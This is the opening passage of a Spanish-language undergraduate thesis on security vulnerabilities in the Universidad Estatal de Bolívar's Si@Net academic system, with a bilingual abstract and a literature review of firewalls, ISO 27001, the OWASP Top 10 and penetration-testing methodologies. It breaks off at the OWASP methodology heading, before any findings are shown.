







## UNIVERSIDAD ESTATAL DE BOLIVAR FACULTAD DE CIENCIAS ADMINISTRATIVAS GESTIÓN EMPRESARIAL E INFORMATICA

#### CARRERA DE SISTEMAS

Vulnerabilidades de seguridad en el Sistema Académico Integrado en Red (Si@Net) de la Universidad Estatal de Bolívar año 2018 Autor: Bryan Fernando Muñoz Estrada Tutor: Henry Fernando Vallejo Ballesteros 29, Abril de 2019

#### **RESUMEN**

<span id="page-18-0"></span>El propósito de este proyecto es identificar las vulnerabilidades de seguridad en el Sistema Académico Integrado en Red (Si@Net) de la Universidad Estatal de Bolívar.

La prueba de seguridad se realizó aplicando la metodología OWASP y herramientas libres preinstaladas en el sistema operativo Kali Linux, evaluación que fue distribuida en cinco fases: recopilación de información, escaneo y enumeración, análisis de vulnerabilidades, explotación y post-explotación, cuyo enfoque incluyó realizar pruebas manuales y automatizadas que dieron lugar al descubrimiento de una serie de debilidades de distinto nivel de riesgo, todos los hallazgos descubiertos fueron debidamente documentados con las soluciones para su mitigación.

Con las recomendaciones establecidas permitirá corregir los fallos de seguridad más críticos en el Sistema Académico Integrado en Red Si@Net.

#### **PALABRAS CLAVES**

VULNERABILIDAD, RIESGO, ATAQUE, DESCUBRIMIENTO, EXPLOTACIÓN, SOLUCIÓN.

## STATE UNIVERSITY OF BOLIVAR FACULTY OF ADMINISTRATIVE SCIENCES BUSINESS AND COMPUTER MANAGEMENT

#### CAREER OF SYSTEMS

Security vulnerabilities in the Integrated Network Academic System ( $Si@Net$ ) of the State University of Bolívar year 2018 Author: Bryan Fernando Muñoz Estrada Tutor: Henry Fernando Vallejo Ballesteros 29, April 2019

#### **ABSTRACT**

<span id="page-19-0"></span>The purpose of this project is to identify security vulnerabilities in the Integrated Networked Academic System (Si@Net) of the State University of Bolívar.

The security test was performed applying the OWASP methodology and preinstalled free tools in the Kali Linux operating system, which was distributed in five phases: information gathering, scanning and enumeration, vulnerability analysis, exploitation and post-exploitation, whose approach included performing manual and automated tests that led to the discovery of a series of weaknesses of different risk levels, all findings discovered were duly documented with solutions for mitigation.

With the established solutions, it will be possible to correct the most critical security failures in the Si@Net Integrated Network Academic System.

#### **KEYWORDS**

VULNERABILITY, RISK, ATTACK, DISCOVERY, EXPLOITATION, SOLUTION.

### **INTRODUCCIÓN**

<span id="page-20-0"></span>Al igual que con cualquier nueva clase de tecnología, las aplicaciones web han traído consigo una gama de vulnerabilidades de seguridad, los ataques más graves contra las aplicaciones web son aquellos que exponen datos confidenciales u obtienen acceso sin restricciones a los sistemas de Back-End en los que se ejecuta la aplicación. Este tipo de compromisos de alto perfil continúan ocurriendo con frecuencia. Sin embargo, para muchas organizaciones, cualquier ataque que cause un tiempo de inactividad del sistema es un evento crítico. (Stuttard y Pinto, 2018)

La empresa de seguridad Veracode afirma que, de las pruebas realizadas, el 77% de aplicaciones tienen al menos una vulnerabilidad y el 23% restante tienen un fallo de seguridad alto. En concreto, el fabricante afirma que en 2017 un 27,6% de las aplicaciones analizadas son fácilmente vulnerables a inyecciones SQL, tomando en cuenta que las vulnerabilidades de seguridad en aplicaciones cambian constantemente, principalmente debido a la aparición de nuevas tecnologías llevando al descubrimiento de nuevas técnicas de explotación. (Peláez, 2017)

La presente investigación fue realizada con el objetivo de identificar vulnerabilidades existentes en el Sistema Académico Integrado en Red Si@Net de la Universidad Estatal de Bolívar, en los módulos: Sistema de Matriculación Estudiantil (SME), Prácticas Pre-Profesionales (PPP), Sistema de Distributivo Académico (SDA), Control de Asistencia Estudiantil y Docente (CAED) y Sistema de Portafolio Docente (SPD), mediante el uso de herramientas libres y tomando como guía la metodología OWASP fue posible detectar un número significativo de vulnerabilidades, las que fueron verificadas manualmente para corroborar su existencia y descartar falsos positivos, hallazgos que fueron debidamente documentados estableciendo medidas de seguridad apropiadas para su mitigación.

## **REVISIÓN DE LA LITERATURA**

<span id="page-21-0"></span>Según los estudios realizados, los conceptos más apropiados para el desarrollo de la evaluación de seguridad fueron:

#### <span id="page-21-1"></span>**1.1. Decreto 1014 Software Libre en Ecuador**

El 10 de abril del 2008 se emitió el decreto 1014 por parte de la presidencia de Rafael Correa Delgado, que promueve el uso de software libre en las instituciones públicas del Ecuador.

"**Art. 1.** Establecer como política para las entidades de administración pública central la utilización del Software Libre en sus sistemas y equipamientos informáticos" (Decreto 1014 software libre Ecuador, 2008).

"**Art. 2.** Se entiende por software libre, a los programas de computación que se pueden utilizar y distribuir sin restricción alguna, que permitan el acceso al código fuente y que sus aplicaciones puedan ser mejoradas" (Decreto 1014 software libre Ecuador, 2008).

Estos programas de computación tienen las siguientes libertades:

- $\checkmark$  Utilización de programa con cualquier propósito de uso común.
- $\checkmark$  Distribución de copias sin restricción alguna.
- $\checkmark$  Estudio y modificación del programa.
- $\checkmark$  Publicación del programa mejorado.

"**Art. 3.** Las entidades de la administración pública central previa a la instalación del software libre en sus equipos deberán verificar la existencia de capacidad técnica que brinde el soporte necesario para este tipo de software" (Decreto 1014 software libre Ecuador, 2008)

**Art. 4.** Se faculta la utilización de software propietario (no libre) únicamente cuando no exista una solución de software libre que supla las necesidades requeridas, o cuando esté en riesgo de seguridad nacional, o cuando el proyecto informático se encuentre en un punto de no retorno. (Decreto 1014 software libre Ecuador, 2008)

#### <span id="page-21-2"></span>**1.2. Qué es una aplicación web**

"Es un programa de software que se ejecuta en un servidor web que almacena información en una base de datos. Las aplicaciones web suelen ser accedidas a través de un navegador web" (Hueso, 2018).

#### <span id="page-22-0"></span>**1.3. Sistema operativo de servidores**

Se ejecutan en servidores, que son computadoras personales muy grandes, estaciones de trabajo o incluso mainframes. Dan servicio a varios usuarios a la vez a través de una red y les permiten compartir los recursos de hardware y de software, estos servidores pueden proporcionar servicio de impresión, de archivos o Web. (Tanenbaum, 2008)

#### <span id="page-22-1"></span>**1.4. Qué es una base de datos**

"Una base de datos es un conjunto de datos que se encuentran almacenados entre los que existen relaciones lógicas y ha sido diseñada para satisfacer los requerimientos de información de una organización o empresa" (Hueso, 2018, pg. 22).

#### <span id="page-22-2"></span>**1.5. Firewalls**

El firewall actúa como un filtro de paquetes, inspecciona cada paquete entrante y saliente. Los paquetes que cumplen algún criterio descrito en las reglas formuladas por el administrador de la red se reenvían normalmente. Aquellos que fallan en la prueba son descartados. El criterio de filtrado se suele proporcionar como reglas o tablas que enumeran las fuentes y los destinos que son aceptables, las fuentes y los destinos que están bloqueados, y las reglas predeterminadas sobre qué hacer con los paquetes que vienen o van a otras máquinas. (Tanenbaum y Wetherall, 2016)

#### **1.5.1. Firewall de red**

<span id="page-22-3"></span>Los firewalls de red de filtrado de paquetes proporcionan una protección de red esencial al ayudar a evitar que el tráfico no deseado ingrese a la red corporativa. Funcionan aplicando un conjunto de reglas de seguridad para decidir si permiten o rechazan el acceso a la red. Las reglas típicas incluyen: denegar la entrada a todo el tráfico, excepto el tráfico destinado a puertos específicos, correspondientes a la aplicación que se ejecuta dentro de la red corporativa. (Rubens, 2018)

#### **1.5.2. Firewall de aplicaciones web**

<span id="page-22-4"></span>Un firewall de aplicación web (abreviatura de WAF), controla, filtra y bloquea el tráfico malicioso antes de que llegue al servidor web real. El firewall de una aplicación web es diferente de un firewall tradicional, ya que hace más que solo bloquear direcciones IP o puertos específicos, analiza el tráfico web en busca de ataques comunes como Cross Site Scripting (XSS) y la inyección SQL. (Talalaev, 2018)



<span id="page-23-1"></span>*Figura 1.* Firewall protegiendo la red interna. (Tanenbaum, 2016)

#### <span id="page-23-0"></span>**1.6. Seguridad de la información**

SGSI es la abreviatura utilizada para referirse a un Sistema de Gestión de la Seguridad de la Información. En el contexto aquí tratado, se entiende por información todo aquel conjunto de datos organizados en poder de una entidad que posean valor para la misma, independientemente de la forma en que se guarde o transmita (escrita, en imágenes, oral, impresa en papel, almacenada electrónicamente, proyectada, enviada por correo, transmitida en conversaciones, etc.), de su origen (de la propia organización o de fuentes externas) o de la fecha de elaboración. La seguridad de la información, según ISO 27001, consiste en la preservación de su confidencialidad, integridad y disponibilidad, así como de los sistemas implicados en su tratamiento, dentro de una organización. (EL portal de ISO 27001 en Español, 2016)

Para garantizar que la seguridad de la información es gestionada correctamente se debe identificar inicialmente los aspectos relevantes adoptados para garantizar su:

#### **Confidencialidad**

"Se conoce como la cualidad de la información que solo es accesible a individuos, entidades o sistemas autorizados" (EL portal de ISO 27001 en Español, 2016).

#### **Integridad**

"Es la forma en que la información se mantiene intacta libre de modificaciones, la integridad se pierde cuando dichos datos han sido manipulados por terceras personas" (EL portal de ISO 27001 en Español, 2016).

#### **Disponibilidad**

"Hace referencia al acceso y utilización de la información cuando los individuos, entidades o procesos autorizados lo requieran" (EL portal de ISO 27001 en Español, 2016).

#### <span id="page-24-0"></span>**1.7. ¿Qué es el OWASP?**

Es una comunidad libre y gratuita sin ánimo de lucro, que impulsa a las organizaciones al desarrollo y mantenimiento de aplicaciones web seguras. Las herramientas, foros y documentos de OWASP son gratuitos y están disponibles a cualquier persona interesada en mejorar el desarrollo de software. (OWASP, 2017)

#### <span id="page-24-1"></span>**1.8. Owasp Top 10**

Este es un documento en el que detalla los diez riesgos de seguridad más importantes, según información obtenida de una gran cantidad de organizaciones alrededor del mundo, las principales categorías fueron seleccionadas y priorizadas tomando en cuenta el nivel de explotabilidad, detectabilidad e impacto, en el 2017 se actualizó la lista con los siguientes riesgos de seguridad. (OWASP, 2017)

#### **A1: 2017-Inyección**

Las fallas de inyección, tales como: SQL, NoSQL, ocurren cuando los datos que no son de confianza se envían a un intérprete como parte de un comando o consulta. Los datos del atacante pueden engañar al intérprete para que ejecute comandos no deseados o acceda a los datos sin la debida autorización. (OWASP, 2017)

#### **A2: 2017- Autenticación rota**

Las funciones de aplicación relacionadas con la autenticación y la administración de sesiones a menudo se implementan incorrectamente, permitiendo a los atacantes comprometer contraseñas, tokens de sesión, o explotar otros defectos de implementación para asumir las identidades de otros usuarios temporal o permanentemente. (OWASP, 2017)

#### **A3: 2017 - Exposición de datos sensibles**

La gran variedad de aplicaciones no protege los datos confidenciales, como financieros, de atención médica. Los atacantes pueden robar o modificar dichos datos protegidos débilmente para realizar fraude con tarjetas de crédito, robo de identidad u otros delitos. La información puede verse comprometida sin la protección adecuada, como el cifrado en reposo o en tránsito y requieren precauciones especiales cuando se intercambian con el navegador. (OWASP, 2017)

#### **A4: 2017- XML Entidades Externas (XXE)**

Muchos procesadores XML más antiguos o mal configurados evalúan referencias de entidades externas dentro de documentos XML. Las mismas que se pueden utilizar para divulgar archivos internos utilizando el manejador URL de archivos, recursos compartidos de archivos internos, escaneo de puertos internos, ejecución remota de código y ataques de denegación de servicio. (OWASP, 2017)

#### **A5: 2017 - Control de acceso roto**

Las restricciones sobre lo que los usuarios autenticados pueden hacer a menudo no se aplican correctamente. Los atacantes pueden explotar estos defectos para acceder a funcionalidades o a datos no autorizados, ver archivos confidenciales, cambiar derechos de acceso, etc. (OWASP, 2017)

#### **A6: 2017 - Configuración incorrecta de seguridad**

La mala configuración de seguridad es el problema más común. Esto es comúnmente el resultado de configuraciones predeterminadas e incompletas, encabezados HTTP sin ofuscar y mensajes de error detallados que contienen información confidencial. No solo se deben configurar de forma segura todos los sistemas operativos y aplicaciones, sino que se deben parchear y actualizar de manera oportuna. (OWASP, 2017)

#### **A7: 2017- Cross Site Scripting (XSS)**

Las fallas XSS ocurren cuando una aplicación no valida o escapa adecuadamente los datos ingresados por los usuarios, permitiendo a los atacantes ejecutar código JavaScript en el navegador de la víctima, que pueden secuestrar sesiones de usuario, modificar sitios web o redirigir al usuario a sitios maliciosos. (OWASP, 2017)

#### **A8: 2017 - Deserialización insegura**

La deserialización insegura a menudo conduce a la ejecución remota de código, incluso si los defectos no resultan en la ejecución remota de código, se pueden usar para realizar ataques de inyección y ataques de escalamiento de privilegios. (OWASP, 2017)

#### **A9: 2017 - Uso de componentes con vulnerabilidades conocidas**

Los componentes, como bibliotecas y otros módulos de software se ejecutan con los mismos privilegios que la aplicación. Si se explota un componente vulnerable, dicho ataque puede facilitar la pérdida grave de datos o la toma del servidor. Las aplicaciones que usan módulos con vulnerabilidades conocidas pueden debilitar las defensas de las aplicaciones y permitir varios ataques. (OWASP, 2017)

#### **A10: 2017 - Insuficiente registro y monitoreo**

El monitoreo insuficiente, junto con la integración faltante o ineficaz con la respuesta al incidente, permite a los intrusos atacar más los sistemas, mantener la persistencia, pivotar hacia más sistemas y alterar, extraer o destruir los datos. La mayoría de los estudios muestran que el tiempo de detección de una brecha de seguridad es de más de 200 días, típicamente detectado por terceros en lugar de procesos internos. (OWASP, 2017)

#### <span id="page-26-0"></span>**1.9. ¿Qué es una prueba de penetración?**

Una prueba de penetración es una subclase de hacking ético, comprende un conjunto de métodos y procedimientos que tienen como objetivo probar o proteger la seguridad de una organización. Las pruebas de penetración resultan útiles para encontrar vulnerabilidades y verificar si un atacante podrá explotarlas para obtener acceso a un sistema. (Baloch, 2017)

## <span id="page-26-1"></span>**1.10. Metodologías de Pruebas de Penetración**

#### **1.10.1.OSSTMM**

<span id="page-26-2"></span>La metodología de pruebas de seguridad de código abierto OSSTMM, básicamente incluye casi todos los pasos involucrados en una prueba de penetración. Estas pruebas, a pesar de ser tediosas, exigen una gran cantidad de dinero de los presupuestos de la empresa para su finalización, que a menudo no son satisfechas por un gran número de organizaciones. (Baloch, 2017)



<span id="page-27-1"></span>*Figura 2.* Estructura de la metodología OSSTMM. (Baloch, 2017)

#### **1.10.2. NIST**

<span id="page-27-0"></span>NIST, por otro lado, es más completo que OSSTMM, y es algo que podría aplicar diariamente y en compromisos cortos. La captura de pantalla indica los cuatro pasos de la metodología que son: planificación, descubrimiento, ataque e informe. Las pruebas comienzan con la fase de planificación, donde se decide cómo se realizará el compromiso. A esto le sigue la fase de descubrimiento, que se divide en dos partes: la primera parte incluye la recopilación de información, el escaneo de la red, la identificación del servicio y la detección del sistema operativo, y la segunda parte implica la evaluación de la vulnerabilidad. Después de la fase de descubrimiento, viene la fase de ataque, que es el corazón de cada prueba de penetración. Si puede comprometer un objetivo y se descubre un nuevo host, en caso de que el sistema tenga doble conexión o esté conectado con múltiples interfaces, volverá al paso dos, es decir, descubrimiento, y lo repetirá hasta que no haya objetivos. (Baloch, 2017)



<span id="page-28-2"></span>*Figura 3.* Estructura de la metodología NIST. (Baloch, 2017)

#### **1.10.3.OWASP**

